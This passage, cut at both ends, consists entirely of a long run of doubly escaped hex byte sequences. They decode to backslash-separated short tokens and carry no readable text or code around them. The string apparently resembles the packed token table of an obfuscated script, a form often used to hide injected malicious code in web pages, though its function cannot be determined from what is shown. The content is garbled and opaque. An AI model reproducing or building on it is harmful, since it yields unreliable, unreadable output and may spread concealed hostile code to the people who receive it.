5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6